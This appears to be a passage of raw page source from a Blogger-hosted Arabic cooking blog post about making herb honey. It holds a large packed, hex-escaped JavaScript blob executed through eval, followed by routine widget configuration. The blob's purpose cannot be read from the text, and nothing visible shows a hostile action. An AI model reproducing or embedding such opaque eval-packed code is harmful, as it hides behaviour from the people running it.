h\\r\\h\\B\\h\\t\\h\\v\\h\\r\\h\\E\\h\\I\\m\\u\\m\\h\\l\\m\\u\\m\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\h\\1o\\h\\z\\h\\v\\h\\H\\h\\C\\h\\t\\m\\u\\m\\h\\x\\h\\r\\h\\I\\h\\1E\\h\\y\\h\\r\\h\\I\\h\\I\\m\\u\\m\\h\\H\\h\\E\\h\\T\\h\\s\\h\\1j\\h\\p\\W\\h\\17\\m\\u\\m\\h\\t\\h\\s\\h\\1j\\h\\t\\m\\u\\m\\h\\19\\h\\r\\h\\t\\h\\z\\h\\x\\m\\u\\m\\h\\z\\h\\x\\h\\H\\h\\y\\h\\T\\h\\v\\h\\s\\h\\E\\m\\u\\m\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\m\\u\\m\\h\\17\\h\\H\\h\\y\\h\\t\\h\\s\\h\\v\\m\\u\\m\\h\\r\\h\\X\\h\\X\\h\\v\\h\\A\\h\\t\\h\\H\\h\\19\\h\\s\\h\\A\\h\\G\\h\\p\\z\\h\\r\\h\\t\\h\\s\\h\\A\\h\\1m\\h\\p\\N\\h\\p\\C\\h\\1x\\h\\1h\\h\\1w\\h\\1w\\h\\p\\P\\h\\U\\h\\C\\h\\A\\h\\G\\h\\I\\h\\13\\h\\X\\h\\I\\h\\z\\h\\v\\h\\H\\h\\X\\h\\s\\h\\A\\h\\1m\\h\\p\\q\\h\\s\\h\\r\\h\\t\\h\\x\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\v\\h\\B\\h\\T\\h\\r\\h\\t\\h\\s\\h\\A\\h\\G\\h\\1h\\h\\r\\h\\X\\h\\1h\\h\\H\\h\\E\\h\\p\\t\\h\\A\\h\\G\\h\\p\\v\\h\\s\\h\\r\\h\\T\\h\\1x\\h\\J\\h\\v\\h\\s\\h\\A\\h\\G\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\h\\A\\h\\G\\h\\I\\h\\x\\h\\r\\h\\v\\h\\s\\h\\U\\h\\x\\h\\p\\y\\h\\A\\h\\G\\h\\v\\h\\s\\h\\y\\h\\r\\h\\t\\h\\s\\h\\T\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\z\\h\\B\\h\\H\\h\\z\\h\\J\\h\\E\\h\\I\\h\\U\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\C\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\1m\\h\\X\\h\\y\\h\\J\\h\\l\\h\\B\\h\\C\\h\\r\\h\\l\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\p\\10\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\z\\h\\r\\h\\E\\h\\z\\h\\s\\h\\y\\h\\B\\h\\X\\h\\13\\h\\t\\h\\t\\h\\J\\h\\E\\h\\A\\h\\G\\h\\v\\h\\B\\h\\y\\h\\J\\h\\r\\h\\T\\h\\H\\h\\E\\h\\l\\h\\U\\h\\I\\h\\C\\h\\r\\h\\E\\m\\u\\m\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\h\\x\\h\\J\\h\\y\\h\\T\\h\\s\\h\\v\\m\\u\\m\\h\\G\\h\\I\\h\\s\\h\\r\\h\\v\\h\\z\\h\\x\\h\\B\\h\\17\\h\\J\\h\\v\\h\\19\\h\\U\\h\\H\\h\\E\\h\\C\\h\\13\\h\\t\\m\\u\\m\\h\\G\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\m\\u\\m\\h\\H\\h\\I\\m\\u\\m\\h\\x\\h\\t\\h\\19\\h\\y\\m\\u\\m\\h\\s\\h\\r\\h\\z\\h\\x\\m\\u\\m\\h\\G\\h\\t\\h\\v\\h\\r\\h\\E\\m\\j\\V\\p\\J\\14\\14\\n\\1k\\k\\q\\k\\M\\j\\j\\Q\\Z\\n\\o\\15\\10\\1c\\P\\Q\\1s\\k\\q\\k\\w\\j\\j\\n\\q\\k\\p\\j\\o\\V\\1I\\n\\Y\\Q\\M\\V\\Y\\1O\\P\\k\\q\\k\\L\\j\\j\\V\\Y\\1p\\1p\\o\\15\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\Q\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\k\\q\\k\\K\\j\\j\\n\\q\\k\\R\\j\\u\\q\\k\\D\\j\\o\\12\\12\\o\\V\\F\\n\\1s\\o\\k\\q\\k\\18\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\1b\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\p\\M\\j\\j\\n\\1e\\o\\V\\Z\\1c\\1e\\n\\o\\15\\F\\n\\q\\k\\p\\r\\j\\o\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\10\\1c\\W\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\p\\j\\o\\u\\11\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\L\\j\\o\\u\\1r\\Q\\p\\A\\1c\\p\\G\\n\\W\\u\\q\\k\\p\\O\\j\\o\\u\\1y\\Q\\F\\n\\q\\k\\p\\E\\j\\o\\k\\q\\k\\p\\I\\j\\j\\n\\Z\\n\\o\\15\\p\\T\\n\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\R\\j\\o\\14\\14\\1J\\p\\1L\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\K\\j\\j\\n\\W\\o\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\o\\14\\14\\n\\M\\Q\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\U\\j\\j\\n\\o\\k\\q\\k\\L\\j\\j\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\X\\j\\o\\o\\12\\o\\V\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\14\\14\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\u\\11\\o\\V\\1y\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\p\\l\\n\\F\\n\\N\\o\\k\\q\\k\\p\\17\\j\\j\\n\\q\\k\\p\\19\\j\\o\\o\\15\\10\\1c\\P\\Q\\F\\n\\N\\o\\V\\p\\Z\\n\\Z\\n\\o\\15\\F\\n\\P\\o\\k\\q\\k\\16\\j\\j\\n\\P\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\u\\p\\13\\o\\12\\V\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\o\\12\\o\\12","\\i","\\N\\I\\A\\x\\C","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\1f\\M\\l\\R\\w\\D\\D\\i\\l\\D\\R\\i\\l\\D\\p\\i\\l\\K\\O\\i\\l\\K\\w\\i\\l\\D\\10\\i\\l\\D\\18\\i\\l\\D\\1b\\i\\l\\D\\1a\\i\\l\\w\\10\\i\\l\\w\\11\\i\\l\\D\\L\\i\\l\\D\\11\\i\\l\\K\\L\\i\\l\\D\\O\\i\\l\\w\\16\\i\\C\\y\\x\\N\\i\\l\\K\\M\\i\\l\\w\\M\\i\\l\\D\\w\\i\\i\\l\\D\\K\\i\\l\\D\\D\\i\\l\\D\\16\\i\\t\\U\\z\\q\\C\\x\\E\\z\\i\\l\\K\\R\\i\\X\\P\\B\\i\\w\\18\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\L\\i\\l\\w\\1a\\i\\1l\\B\\P\\z\\N\\A\\P\\C\\r\\i\\l\\L\\L\\i\\l\\O\\10\\i\\l\\w\\Z\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\O\\i\\l\\R\\L\\i\\l\\K\\18\\i\\Y\\x\\z\\s\\E\\Y\\i\\l\\w\\L\\i\\l\\L\\p\\i\\l\\O\\16\\i\\l\\L\\Z\\i\\s\\E\\q\\U\\G\\r\\z\\C\\i\\l\\K\\1b\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\R\\i\\w\\R\\i\\w\\O\\i\\w\\1b\\i\\t\\E\\B\\i\\l\\O\\L\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\l\\L\\M\\i\\l\\O\\1a\\i\\l\\K\\K\\i\\l\\O\\p\\i\\L\\M\\i\\l\\D\\13\\i\\l\\R\\w\\i\\l\\L\\K\\i\\l\\D\\Z\\i\\l\\R\\13\\i\\y\\C\\C\\I\\N\\11\\z\\P\\W\\A\\r\\s\\i\\z\\r\\Y\\i\\1n\\r\\v\\11\\l\\I\\i\\l\\O\\O\\i\\w\\L\\i\\w\\w\\i\\B\\r\\C\\U\\B\\z\\i\\l\\R\\16\\i\\l\\O\\18\\i\\l\\R\\O\\i\\w\\M\\i\\w\\p\\i\\l\\K\\p\\i\\x\\t\\i\\w\\K\\i\\w\\D\\i\\N\\r\\C\\1h\\z\\C\\r\\B\\X\\P\\A\\i\\R\\11\\O\\i\\l\\R\\M","","\\t\\B\\E\\G\\10\\y\\P\\B\\10\\E\\s\\r","\\B\\r\\I\\A\\P\\q\\r","\\h\\Y\\1p","\\h\\W","\\v"];1K(1d(b,c,d,e,f,g){f=1d(a){1g(a<c?S[4]:f(1C(a/c)))+((a=a%c)>1D?1z[S[5]](a+1F):a.1G(1H))};1A(!S[4][S[6]](/^/,1z)){1B(d--){g[f(d)]=e[d]||f(d)};e=[1d(a){1g g[a]}];f=1d(){1g S[7]};d=1};1B(d--){1A(e[d]){b=b[S[6]](1M 1N(S[8]+f(d)+S[8],S[9]),e[d])}};1g b}(S[0],1Q,1R,S[3][S[2]](S[1]),0,{}))',62,116,'|||||||||||||||||x5C|x7C|x5D|x5B|x78|x22|x28|x29|x31|x63|x65|x64|x66|x2C|x67|x32|x69|x68|x6E|x6C|x72|x74|x36|x6F|x24|x6D|x6A|x70|x6B|x37|x33|x30|x73|x34|x61|x3D|x35|_0xea7d|x71|x75|x3B|x62|x76|x77|x41|x43|x45|x7D|x42|x26|x7B|x44|x79|x38|x7A|x46|x39|x20|function|x47|x5F|return|x49|x4A|x4D|x4E|x54|x4F|x52|x4C|x2B|x48|x4B|x53|x56|x57|x58|x50|x51|x55|String|if|while|parseInt|35|x5A|29|toString|36|x59|x2D|eval|x21|new|RegExp|x3C|var|62|101'.split('|'),0,{}))
/*]]>*/</script>
<!-- Not Error Page -->
<!--<![endif]-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zIYDn9hIQIF89oK6xNSEE5f2KiA:1769725323947';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1122408454334293191','//www.ghazal1.com/2014/03/blog-post_8.html','1122408454334293191');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1122408454334293191', 'title': '\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel ', 'url': 'https://www.ghazal1.com/2014/03/blog-post_8.html', 'canonicalUrl': 'https://www.ghazal1.com/2014/03/blog-post_8.html', 'homepageUrl': 'https://www.ghazal1.com/', 'searchUrl': 'https://www.ghazal1.com/search', 'canonicalHomepageUrl': 'https://www.ghazal1.com/', 'blogspotFaviconUrl': 'https://www.ghazal1.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.ghazal1.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - RSS\x22 href\x3d\x22https://www.ghazal1.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1122408454334293191/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.ghazal1.com/feeds/3962843849898086497/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9749596266531461', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '3962843849898086497', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s72-c/miel-tasse.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg', 'pageName': '\u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0639\u0633\u0644 \u0628\u0627\u0644\u0627\u0639\u0634\u0627\u0628 \u0641\u064a \u0627\u0644\u0628\u064a\u062a', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel : \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0639\u0633\u0644 \u0628\u0627\u0644\u0627\u0639\u0634\u0627\u0628 \u0641\u064a \u0627\u0644\u0628\u064a\u062a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0639\u0633\u0644 \u0628\u0627\u0644\u0627\u0639\u0634\u0627\u0628 \u0641\u064a \u0627\u0644\u0628\u064a\u062a', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzW3Mpzj2C6o8zAAeiU5SS3icnF8mQVpIABN0B6qCvKeo3SS4yJkxdFqKvXT58woxYarb0yKMyD6SOkmPMJZlRHQVylNUAmDsNd55ySbDPfEahG040Pv1aayH4vFGb5HtXxhO3mT2ZU5NW/s1600/miel-tasse.jpg', 'url': 'https://www.ghazal1.com/2014/03/blog-post_8.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3962843849898086497}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'Settings', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'Settings', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'HeaderTop', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.ghazal1.com/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'HeaderTop', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'HeaderMid', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'HeaderMid', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'HeaderBot', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Int-one', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'int-two', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Widgets4', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Widgets4', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Widgets4', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'RecentPosts', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'RecentPosts', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'RecentPosts', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'RecentPosts', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'RecentPosts', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'RecentPosts', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'RecentPosts', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'RecentPosts', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '1122408454334293191', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7c3yWKN9kbdCnd1UWz-uHtC4qx2g:1769725323947', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Widgets5', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'SideBar', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'SideBar', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'SideBar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-row', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627', 'blogId': '1122408454334293191', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 